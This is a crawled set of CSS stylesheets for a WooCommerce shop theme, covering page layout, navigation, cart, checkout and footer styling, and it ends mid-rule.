  .wp-block-gallery.columns-4 figure {
    width: calc(25% - 1.5rem);
  }

  .wp-block-gallery.columns-3 figure,
  .wp-block-gallery.columns-4 figure:nth-last-child(3):nth-child(4n+5),
  .wp-block-gallery.columns-4 figure:nth-last-child(2):nth-child(4n+6),
  .wp-block-gallery.columns-4 figure:last-child:nth-child(4n+7) {
    width: calc(33.33333333% - 1.5rem);
  }

  .wp-block-gallery.columns-3 figure:nth-last-child(2):nth-child(3n+4),
  .wp-block-gallery.columns-3 figure:last-child:nth-child(3n+5),
  .wp-block-gallery.columns-4 figure:nth-last-child(2):nth-child(4n+5),
  .wp-block-gallery.columns-4 figure:last-child:nth-child(4n+6) {
    width: calc(50% - 1.5rem);
  }

  .wp-block-gallery.columns-2 figure:last-child:nth-child(odd),
  .wp-block-gallery.columns-3 figure:last-child:nth-child(3n+4),
  .wp-block-gallery.columns-4 figure:last-child:nth-child(4n+5) {
    width: calc(100% - 1.5rem);
  }

  /* Media & text */
  .wp-block-media-text {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-right: -0.75rem;
    margin-left: -0.75rem;
  }

  .wp-block-media-text__media,
  .wp-block-media-text__content {
    width: calc(50% - 1.5rem);
    margin-right: 0.75rem;
    margin-left: 0.75rem;
  }

  .wp-block-post-template.columns-3 li {
    width: 33.33333333%;
  }

  .wp-block-group.has-background {
    padding: 3rem;
  }

  .wp-block-group.ee-beside-switch .wp-block-column:nth-child(n) {
    -webkit-order: initial;
    -ms-order: initial;
    order: initial;
  }

  .has-3-columns .wc-block-grid__product {
    width: 33.33333333%;
  }

  .has-4-columns .wc-block-grid__product {
    width: 25%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/hero.css
body_size: 182
content:
.ee-hero {
  position: relative;
  height: calc(50vh);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.ee-hero .wp-post-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.ee-hero-content-container {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: column;
  flex-wrap: wrap;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 3rem;
  background: rgba(0, 0, 0, 0.35);
  color: #ffffff;
  text-align: center;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.75);
  justify-content: center;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/label.css
body_size: 13
content:
.ee-label {
  padding: 0.25rem;
  border-radius: 0;
  font-size: 0.875rem;
}

.ee-label.ee-primary {
  background-color: #966945;
  color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/modal.css
body_size: 75
content:
#ee-modal-bg {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1090;
  width: 100vw;
  height: 100vh;
  background-color: #966945;
  opacity: 0;
  transition-property: opacity;
  transition-duration: .4s;
  transition-timing-function: ease-in-out;
}

#ee-modal-bg.ee-open {
  opacity: .75;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/navs.css
body_size: 496
content:
.ee-menu {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.ee-menu.ee-horizontal {
  flex-direction: row;
}

.ee-menu.ee-vertical {
  flex-direction: column;
}

.ee-menu li {
  border-radius: 0;
  white-space: nowrap;
}

.ee-menu a {
  display: block;
  padding: 1rem;
  line-height: 1;
  text-decoration: none;
}

.current-menu-item,
.current-menu-parent,
body.single .current_page_parent {
  background-color: #966945;
}

.current-menu-item a,
.current-menu-parent a,
body.single .current_page_parent a {
  color: #ffffff;
}

.menu-item-has-children {
  position: relative;
}

.menu-item-has-children.ee-active {
  margin-bottom: 1rem;
}

.sub-menu {
  list-style: none;
  display: none;
  padding: 1rem;
  margin-bottom: 0;
  overflow: hidden;
}

.ee-active .sub-menu {
  display: block;
}


@media screen and (min-width: 1200px) {

  .ee-menu.ee-lg-horizontal {
    flex-direction: row;
  }

  .ee-menu.ee-lg-vertical {
    flex-direction: column;
  }

  .ee-lg-horizontal .menu-item {
    margin-right: 0.25rem;
    margin-left: 0.25rem;
  }

  .menu-item:hover,
  .menu-item.ee-active {
    background-color: #f5f5f5;
  }

  .ee-menu a {
    padding: 0.5rem 1rem;
  }

  .sub-menu {
    position: absolute;
    top: 3rem;
    left: 0;
    border-bottom-right-radius: 0rem;
    border-bottom-left-radius: 0rem;
    background-color: #f5f5f5;
    box-shadow: 0 0 0.5rem rgba(0,0,0, 0.25);
    transform: translateZ(-1px);
  }

  .menu-item-has-children.ee-active {
    margin-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }

  .menu-item-has-children.ee-active:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -1rem;
    width: 100%;
    height: 1rem;
    background-color: #f5f5f5;
  }

  .current-menu-item:hover,
  .current-menu-item.ee-active,
  .current-menu-item.ee-active:before,
  .current-menu-item .sub-menu,
  .current-menu-item .sub-menu .menu-item:hover,
  .current-menu-parent,
  .current-menu-parent:hover,
  .current-menu-parent.ee-active,
  .current-menu-parent.ee-active:before,
  .current-menu-parent .sub-menu,
  .current-menu-parent .sub-menu .menu-item:hover,
  .current_page_parent.ee-active:before,
  .current_page_parent .sub-menu,
  .current_page_parent .sub-menu .menu-item:hover,
  body.single .current_page_parent,
  body.single .current-menu-parent:hover {
    background-color: #966945;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/offcanvas.css
body_size: 191
content:
.ee-offcanvas {
  position: fixed;
  z-index: 1100;
  background-color: #ffffff;
  transform: translateX(0);
  transition-property: transform;
  transition-duration: 0.2s;
  transition-timing-function: ease-in;
}

.ee-offcanvas.ee-open {
  box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.25);
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
}

.ee-offcanvas.ee-left,
.ee-offcanvas.ee-right {
  top: 0;
  width: 20rem;
  max-width: 100%;
  height: 100%;
}

.ee-offcanvas.ee-left {
  left: -20rem;
}

.ee-offcanvas.ee-left.ee-open {
  transform: translateX(100%);
}

.ee-offcanvas.ee-right {
  right: -20rem;
}

.ee-offcanvas.ee-right.ee-open {
  transform: translateX(-100%);
}

.ee-offcanvas.ee-top,
.ee-offcanvas.ee-bottom {
  left: 0;
  width: 100%;
  height: 20rem;
  max-height: 100%;
}

.ee-offcanvas.ee-top {
  top: -20rem;
}

.ee-offcanvas.ee-top.ee-open {
  transform: translateY(100%);
}

.ee-offcanvas.ee-bottom {
  bottom: -20rem;
}

.ee-offcanvas.ee-bottom.ee-open {
  transform: translateY(-100%);
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/pagination.css
body_size: 135
content:
.ee-pagination {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  list-style: none;
}

.ee-page-item {
  margin-right: 0.25rem;
}

.ee-page-item:last-child {
  margin-right: 0;
}

.ee-page-item a {
  display: block;
  padding: 0.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  text-decoration: none;
}

.ee-page-item.ee-active a, {
  background-color: #966945;
  color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/popup.css
body_size: 265
content:
#ee-popup {
  overflow: hidden;
  left: -1.5rem;
  width: 0;
  height: 0;
  opacity: 0;
  transition-property: left, opacity;
  transition-duration: 0.2s;
  transition-timing-function: ease-in;
}

#ee-popup.ee-open {
  position: fixed;
  top: 1.5rem;
  left: 1.5rem;
  z-index: 1200;
  width: calc(100% - 3rem);
  height: calc(100% - 3rem);
  padding: 3rem 1.5rem 1.5rem;
  border-radius: 0;
  background-color: #ffffff;
  box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.25);
  opacity: 1;
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
}

#ee-popup .ee-icon-touch-area {
  position: absolute;
  top: 0;
  right: 0;
}

@media screen and (min-width: 1200px) {

  #ee-popup.ee-open {
    top: 50%;
    left: 50%;
    width: 50%;
    height: auto;
    padding: 3rem;
    transform: translate(-50%, -50%);
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/tables.css
body_size: 120
content:
table {
  width: 100%;
  border-color: #e0e0e0;
  border-collapse: collapse;
  vertical-align: top;
}

thead,
tbody,
tfoot,
tr,
th,
td {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

th,
td {
  padding: .5rem;
}

table>:not(:last-child)>tr {
  border-bottom-width: 1px;
}

thead tr {
  border-color: #616161;
}

th {
  text-align: left;
}

.ee-table-responsive {
  overflow-x: auto;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/typography.css
body_size: 136
content:
body {
  color: #04151f;
  font-family: 'Open Sans', sans-serif;
  font-size: 1rem;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  font-family: 'Merriweather', serif;
  font-weight: bold;
  line-height: 1.25;
}

h1 {
  font-size: 2.25rem;
}

h2 {
  font-size: 1.875rem;
}

h3 {
  font-size: 1.875rem;
}

h4 {
 font-size: 1.5rem;
}

h5 {
  font-size: 1.3125rem;
}

h6 {
  font-size: 1.125rem;
}

p {
  margin-top: 0;
  margin-bottom: 1.5rem;
  line-height: 1.5;
}

a {
  color: #966945;
}

ul {
  margin-bottom: 1.5rem;
}

.ee-no-margin {
  margin-bottom: 0;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/utils.css
body_size: 222
content:
.ee-height-100vh {
  height: calc(100vh - 3rem);
}

.ee-content-start {
  justify-content: start;
}

.ee-content-center {
  justify-content: center;
}

.ee-content-end {
  justify-content: start;
}

.ee-items-start {
  align-items: flex-start;
}

.ee-items-center,
.are-vertically-aligned-center {
  align-items: center;
}

.ee-items-end {
  align-items: flex-end;
}

.ee-items-stretch {
  align-items: stretch;
}

.ee-text-left,
.has-text-align-left {
  text-align: left;
}

.ee-text-center {
  text-align: center;
}

.ee-text-right {
  text-align: right;
}

.ee-padding {
  padding: 3rem;
}



@media screen and (min-width: 1200px) {

  /* utils */
  .ee-height-100vh.ee-first {
    height: calc(100vh - 8rem);
  }

  .ee-large-content-start {
    justify-content: start;
  }

  .ee-large-content-center {
    justify-content: center;
  }

  .ee-large-content-end {
    justify-content: start;
  }

  .ee-large-items-start {
    align-items: start;
  }

  .ee-large-items-middle {
    align-items: center;
  }

  .ee-large-items-end {
    align-items: end;
  }

  .ee-large-items-stretch {
    align-items: stretch;
  }

  .ee-large-text-left {
    text-align: left;
  }

  .ee-large-text-center {
    text-align: center;
  }

  .ee-large-text-right {
    text-align: right;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/404.css
body_size: -51
content:
.error404 h1 {
  margin-top: 6rem;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/account.css
body_size: 429
content:
.woocommerce-account h1 {
  margin-top: 6rem;
  margin-bottom: 3rem;
}

.woocommerce-account.logged-in .woocommerce {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin-bottom: 6rem;
}

#customer_login {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-bottom: 3rem;
}

#customer_login .u-column1,
#customer_login .u-column2 {
  width: calc(100% - 3rem);
  margin: 1.5rem;
  padding: 1.5rem;
  border-radius: 0;
  background: #f5f5f5;
}

.form-row,
.woocommerce-LostPassword {
  width: 100%;
}

.woocommerce-MyAccount-navigation {
  width: 100%;
  order: 2;
}

.woocommerce-MyAccount-navigation ul {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.woocommerce-MyAccount-navigation li {
  display: block;
  width: 100%;
  padding: 0.75rem;
}

.woocommerce-MyAccount-navigation a {
  display: block;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  color: #966945;
  text-align: center;
  text-decoration: none;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--customer-logout a {
  border-color: #d80032;
  color: #d80032;
}

.woocommerce-MyAccount-content {
  width: 100%;
  margin-bottom: 1.5rem;
}

.woocommerce-MyAccount-content .woocommerce-info {
  text-align: center;
}

.woocommerce-Addresses {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-bottom: 3rem;
}

.woocommerce-Address {
  width: 100%;
  padding-top: 3rem;
}

.woocommerce-Address .edit {
  display: inline-block;
  padding: 0.5em 1.5rem;
  margin-bottom: 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

@media screen and (min-width: 1200px) {

  #customer_login .u-column1,
  #customer_login .u-column2 {
    padding: 3rem;
  }

  .woocommerce-MyAccount-navigation li {
    width: 50%;
  }

  .woocommerce-Addresses {
    justify-content: center;
  }

  .woocommerce-Address {
    width: auto;
    padding: 1.5rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/blog.css
body_size: 239
content:
.blog .ee-container,
.archive .ee-container {
  padding-top: 3rem;
}

.ee-blog-article {
  position: relative;
  margin-bottom: 3rem;
}

.ee-blog-article .ee-blog-img {
  height: 20rem;
  margin-bottom: 1.5rem;
}

.ee-blog-article .ee-blog-img .wp-post-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.ee-sidebar-resource {
  padding: 3rem;
  margin-bottom: 3rem;
  background-color: #f5f5f5;
}

.ee-sidebar-resource .wp-post-image {
  display: block;
  width: 15rem;
  margin-right: auto;
  margin-left: auto;
}

.ee-categories-menu li {
  margin-right: 0.5rem;
  margin-left: 0.5rem;
}

.ee-categories-menu a {
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
}



@media screen and (min-width: 1200px) {

  .ee-blog-article {
    padding: 1.5rem;
  }

  #ee-blog-sidebar {
    padding-left: 3rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/brands.css
body_size: 39
content:
#ee-brand-archive {
  padding-top: 3rem;
}

.ee-brand {
  padding: 1.5rem;
}

.ee-brand img {
  display: block;
  width: 7.5rem;
  margin-right: auto;
  margin-bottom: 0.5rem;
  margin-left: auto;
}

.ee-brand small {
  display: block;
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/cart.css
body_size: 592
content:
body.woocommerce-cart .woocommerce-message {
  padding: 1rem;
}

#ee-cart-table-head,
.woocommerce-cart .product-price small,
.woocommerce-cart .product-subtotal small {
  display: none;
}

.woocommerce-cart h1 {
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.woocommerce-cart a {
  text-decoration: none;
}

.woocommerce-cart small {
  display: block;
}

.woocommerce-cart .cart_item {
  padding: 1rem 0;
  border-top: 1px solid #e0e0e0;
}

.woocommerce-cart .cart_item:first-child {
  border-top: 0;
}

#ee-cart-table-head .ee-cell,
.woocommerce-cart .cart_item > .ee-cell {
  padding: 0.5rem 1rem;
}

.woocommerce-cart .product-quantity input {
  margin-bottom: 0;
}

.woocommerce-cart .product-quantity svg {
  position: relative;
  top: -0.5rem;
  margin-left: 0.5rem;
  fill: #d80032;
}

.woocommerce-cart .product-price ins,
.woocommerce-cart .product-subtotal ins {
  display: block;
  text-decoration: none;
}

.woocommerce-cart .product-price del,
.woocommerce-cart .product-subtotal del {
  display: block;
  margin-right: 0.25rem;
  margin-left: 0.25rem;
}

.woocommerce-cart .actions {
  padding-top: 1.5rem;
  padding-bottom: 2.5rem;
}

.coupon [type="text"] {
  margin-bottom: 0.5rem;
}

.coupon [type="submit"] {
  background-color: transparent;
  color: #966945;
}

#ee-update-cart {
  margin-top: 0.5rem;
}

.cart-collaterals {
  padding: 1.5rem;
  border-radius: 0;
  background-color: #f5f5f5;
}

.cart-collaterals h2 {
  font-size: 0.875rem;
}

.cart-collaterals tbody {
  border: 0;
  background-color: transparent;
}

.cart-collaterals tr {
  display: block;
  padding: 0.5rem 0;
}

.cart-collaterals tr:nth-child(even) {
  background-color: transparent;
}

.cart-collaterals th,
.cart-collaterals td {
  display: block;
  padding: 0;
  text-align: left;
}

.cart-collaterals ul {
  list-style: none;
  padding-left: 0;
  margin-top: 1rem;
  margin-left: 0;
}

.cart-collaterals .woocommerce-shipping-destination p {
  margin-bottom: 0;
}

.checkout-button {
  display: inline-block;
  width: 100%;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #ebdb00;
  border-radius: 0;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 1.125rem;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}



@media screen and (min-width: 1200px) {

  #ee-cart-table-head,
  .woocommerce-cart .product-price small,
  .woocommerce-cart .product-subtotal small {
    display: block;
  }

  .woocommerce-cart .product-quantity small {
    display: none;
  }

  .coupon .ee-cell {
    padding-right: 1rem;
  }

  .coupon [type="text"] {
    margin-bottom: 0;
  }

  #ee-update-cart {
    margin-top: 0;
  }

  .product-price,
  .product-subtotal {
    text-align: left;
  }

  .cart-collaterals {
    margin-left: 3rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/checkout.css
body_size: 751
content:
.woocommerce-checkout h1 {
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.woocommerce-checkout h3,
#order_review .woocommerce-checkout-review-order-table .woocommerce-shipping-totals th {
  padding: 1rem;
  margin-bottom: 1.5rem;
  border-radius: 0;
  background-color: #f5f5f5;
  font-size: 0.875rem;
  font-weight: bold;
  text-transform: uppercase;
}

.woocommerce-checkout .woocommerce-form-login-toggle {
  padding: 1.5rem;
  margin-bottom: 1.5rem;
  border: 1px solid #e0e0e0;
}

.woocommerce-checkout .woocommerce-form-login {
  position: relative;
  top: calc(-1.5rem - 1px);
  padding: 1.5rem;
  background: darken($white, 4%);
}

.woocommerce-checkout .woocommerce-form-login__submit {
  margin-bottom: 0;
}

.woocommerce-checkout .lost_password {
  margin-bottom: 0;
}

.woocommerce-billing-fields,
.woocommerce-shipping-fields,
.woocommerce-additional-fields {
  margin-bottom: 3rem;
}

.woocommerce-shipping-fields {
  border: 3px solid #f5f5f5;
}

#billing_company_field,
#partita_iva_field,
#codice_fiscale_field,
#codice_univoco_field,
#pec_field {
  display: none;
}

.ee-invoice-open #billing_company_field,
.ee-invoice-open #partita_iva_field,
.ee-invoice-open #codice_fiscale_field,
.ee-invoice-open #codice_univoco_field,
.ee-invoice-open #pec_field {
  display: block;
}

#ship-to-different-address {
  margin-bottom: 0;
}

#ship-to-different-address label {
  margin-bottom: 0;
}

.woocommerce-checkout .shipping_address {
  padding: 1rem;
}

#order_review .woocommerce-checkout-review-order-table,
#order_review .woocommerce-checkout-review-order-table > * {
  display: block;
}

#order_review .woocommerce-checkout-review-order-table thead tr,
#order_review .woocommerce-checkout-review-order-table tbody tr,
#order_review .woocommerce-checkout-review-order-table tfoot tr {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
}

#order_review .woocommerce-checkout-review-order-table .woocommerce-shipping-totals th,
#order_review .woocommerce-checkout-review-order-table .woocommerce-shipping-totals td {
  width: 100%;
}

#order_review .woocommerce-checkout-review-order-table thead th,
#order_review .woocommerce-checkout-review-order-table tbody td,
#order_review .woocommerce-checkout-review-order-table .cart-subtotal th,
#order_review .woocommerce-checkout-review-order-table .cart-subtotal td,
#order_review .woocommerce-checkout-review-order-table .order-total th,
#order_review .woocommerce-checkout-review-order-table .order-total td {
  width: 50%;
}

.woocommerce-checkout-review-order-table {
  margin-bottom: 3rem;
}

#order_review .woocommerce-checkout-review-order-table .woocommerce-shipping-totals th {
  margin-top: 3rem;
}

#shipping_method {
  list-style: none;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
}

#payment ul {
  list-style: none;
  padding-left: 0;
  margin-top: 0;
  margin-left: 0;
}

.woocommerce-privacy-policy-text,
.woocommerce-terms-and-conditions-checkbox-text,
.payment_box p {
  font-size: 0.875rem;
}

li.wc_payment_method {
  display: block;
  padding-top: 1rem;
  margin-bottom: 1px;
}

li.wc_payment_method [type="radio"] {
  margin-left: 1rem;
}

li.wc_payment_method .payment_box {
  padding: 1rem;
  background: darken($white, 4%);
}

li.wc_payment_method .payment_box p {
  margin-bottom: 0;
}

#place_order {
  width: 100%;
  border-color: #ebdb00;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 1.125rem;
}

.woocommerce-order-details,
.woocommerce-customer-details {
  padding-top: 3rem;
}

.woocommerce-order-received .woocommerce-order {
  position: relative;
  max-width: 48rem;
  padding-top: 3rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;

}



@media screen and (min-width: 1200px) {

  #ee-checkout-resume {
    padding-left: 3rem;
  }

  .woocommerce-order-received .woocommerce-order {
    margin-right: auto;
    margin-left: auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/footer.css
body_size: 335
content:
#ee-footer {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
  margin-top: 6rem;
  background-color: #f5f5f5;
}

#ee-footer-landing {
  margin-top: 3rem;
  margin-bottom: 3rem;
  text-align: center;
}

#ee-footer-grid > .ee-cell {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

#ee-footer h6 {
  font-weight: bold;
}

#ee-footer .ee-menu a {
  padding: 0.5rem 1rem;
  color: #966945;
}

#ee-footer .current-menu-item,
#ee-footer .current_page_parent {
  background-color: #e0e0e0;
}

#ee-footer .current-product-ancestor {
  background-color: transparent;
}

#ee-payment-icons {
  padding-top: 1.5rem;
}

#ee-payment-icons img {
  width: auto;
  max-height: 2rem;
}

#ee-social-icons {
  margin-top: 3rem;
}

#ee-social-icons p {
  margin-bottom: 1rem;
}

#ee-social-icons a {
  display: block;
  height: 1.5rem;
  width: 1.5rem;
  margin-right: 0.75rem;
}

#ee-footer-mini {
  padding: 0.5rem 0.5rem 4.5rem;
  background-color: #e0e0e0;
  font-size: 0.875rem;
  line-height: 1.25;
}

#ee-copyright {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  text-align: center;
}

#ee-credits {
  text-align: center;
}

#ee-credits a {
  text-decoration: none;
}

#ee-footer-mini img {
  width: auto;
  max-height: 1rem;
}

#ee-whatsapp-chat {
  position: fixed;
  right: 1.5rem;
  bottom: 1.5rem;
}

#ee-whatsapp-chat img {
  width: 3rem;
  height: 3rem;
}

@media screen and (min-width: 1200px) {

  #ee-footer-grid > .ee-cell {
    padding-right: 1.5rem;
    padding-left: 1.5rem;
  }

  #ee-copyright {
    padding-top: 0;
    padding-bottom: 0;
    text-align: left;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/header.css
body_size: 444
content:
#ee-header {
  position: sticky;
  top: 0;
  left: 0;
  z-index: 100;
  min-width: 100%;
  background: #f5f5f5;
  box-shadow: 0 0 0.5rem rgba(0,0,0, 0.25);
}

#ee-header .custom-logo-link img {
  width: auto;
  max-height: 6rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
}

#ee-offcanvas-menu-main {
  padding: 4.5rem 1.5rem 1.5rem;
}

#ee-offcanvas-menu-main .ee-icon-touch-area {
  position: absolute;
  top: 0;
  right: 0;
}

#ee-offcanvas-product-search .ee-container-medium {
  padding-top: 4.5rem;
}

#ee-offcanvas-product-search .ee-icon-touch-area {
  position: absolute;
  top: 0;
  right: 0;
}

#ee-offcanvas-product-search [type="search"] {
  margin-bottom: 1rem;
}

#ee-offcanvas-product-search button {
  width: 100%;
}

#ee-cart-icon .ee-badge {
  position: absolute;
  top: 2px;
  right: 0;
  font-size: 0.75rem;
  font-weight: bold;
  text-align: center;
}



@media screen and (min-width: 1200px) {

  /* header */
  #ee-header {
    top: -6rem;
  }

  #ee-menu-main {
    order: 6;
    padding: 1rem;
    background-color: #ffffff;
    transform-style: preserve-3d;
  }

  #ee-offcanvas-menu-main {
    position: static;
    z-index: 1;
    width: initial;
    height: initial;
    padding: 0;
    box-shadow: none;
    transform-style: preserve-3d;
  }

  #ee-menu-icon,
  #ee-offcanvas-menu-main .ee-icon-touch-area {
    display: none;
  }

  #ee-offcanvas-menu-main .ee-menu {
    justify-content: center;
  }

  .menu-principale-container,
  #menu-principale,
  .menu-item-has-children {
    transform-style: preserve-3d;
  }

  #ee-logo {
    margin-left: 10rem;
  }

  #ee-search-icon,
  #ee-account-icon,
  #ee-cart-icon {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }

  #ee-cart-icon {
    margin-right: 1rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/page.css
body_size: 257
content:
.ee-home-icons {
  padding: 1.5rem;
}

.ee-home-icons .wp-block-query {
  position: relative;
  max-width: 75rem;
  margin: 1.5rem auto;
}

.ee-home-icons li {
  margin-bottom: 1.5rem;
}

.ee-home-icons li:last-child {
  margin-bottom: 0;
}

.ee-home-icons li .wp-block-column:first-child {
  width: auto;
  padding-right: 0.75rem;
}

.ee-home-icons li .wp-block-column:last-child {
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: 0;
}

.ee-home-icons svg {
  display: block;
  position: relative;
  top: 0.25rem;
}

.ee-home-icons p {
  max-width: initial;
  margin-bottom: 0;
}

.ee-home-icons p:last-child {
  font-size: 0.875rem;
}

.ee-pennellata img {
  position: relative;
  top: 2.25rem;
  width: auto !important;
  height: 4.5rem;
}

#ee-contact-container svg {
  margin-right: 0.5rem;
}

#ee-contact-form {
  padding: 1.5rem;
}



@media screen and (min-width: 1200px) {

  body:not(.home) .ee-page {
    margin-right: auto;
    margin-left: auto;
  }

  .ee-home-icons li {
    padding: 1.5rem;
    margin-bottom: 0;
  }

  #ee-contact-content,
  #ee-contact-form {
    padding: 3rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/press.css
body_size: -47
content:
#ee-press-archive {
  padding-top: 3rem;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/product-category.css
body_size: 1214
content:
#ee-filters-open {
  display: inline-block;
  width: 100%;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

#ee-filters-open svg {
  display: block;
}

#ee-filters-open.ee-outline {
  background-color: transparent;
  color: #966945;
}

#ee-offcanvas-filters {
  overflow-y: auto;
}

#ee-offcanvas-filters h5 {
  padding: 0.75rem;
  background-color: #f5f5f5;
  font-size: 1rem;
  font-weight: bold;
}

#ee-offcanvas-filters .ee-button {
  width: calc(100% - 2rem);
  margin-right: 1rem;
  margin-bottom: 1.5rem;
  margin-left: 1rem;
}

#ee-ajax-layered-nav {
  padding: 1rem;
}

#ee-ajax-layered-nav p {
  font-style: italic;
}

#ee-ajax-layered-nav ul {
  padding-left: 0;
  margin: 0;
  list-style: none;
}

#ee-ajax-layered-nav label {
  font-size: 0.875rem;
}

#ee-ajax-layered-nav [type="checkbox"] {
  margin-bottom: 0;
}

#ee-ajax-layered-nav .widget_ajax_layered_nav_filters ul {
  margin-bottom: 1rem;
}

.widget_ajax_layered_nav_filters p {
  margin-bottom: 0.5rem;
}

.widget_ajax_layered_nav_filters li {
  display: inline-block;
  margin-right: .5rem;
  font-size: 0.875rem;
}

.widget_ajax_layered_nav_filters a {
  position: relative;
  padding: 0.25rem;
  padding-left: 1rem;
  border: 1px solid #3a7d44;
  border-radius: 0;
  color: #3a7d44;
  text-decoration: none;
}

.widget_ajax_layered_nav_filters a:before {
  content: "x";
  position: absolute;
  top: 5px;
  left: 5px;
  line-height: 1;
}

.widget_product_categories li {
  display: inline-block;
  margin-right: 0.5rem;
  margin-bottom: 0.5rem;
}

.widget_product_categories a {
  display: inline-block;
  padding: 0.5rem;
  border-radius: 0;
  background-color: #f5f5f5;
  text-decoration: none;
}

.widget_layered_nav,
.widget_product_categories {
  padding-top: 1rem;
  margin-bottom: 1rem;
}

.widget_layered_nav p,
.widget_product_categories p {
  margin-bottom: 1rem;
}

.ajax-layered .checkboxes li {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.ajax-layered .checkboxes [type="checkbox"] {
  display: block;
  margin-top: 0.25rem;
}

.ajax-layered .colors {
  display: flex;
}

.ajax-layered .box {
  width: 1.5rem;
  height: 1.5rem;
  margin-right: .25rem;
  border: 1px solid #e0e0e0;
  border-radius: 0;
}

.widget_ajax_layered_nav_clear {
  display: block;
  font-size: 0.875rem;
}

.widget_ajax_layered_nav_clear a {
  display: block;
  padding: 0.25rem;
  border: 1px solid #d80032;
  border-radius: 0;
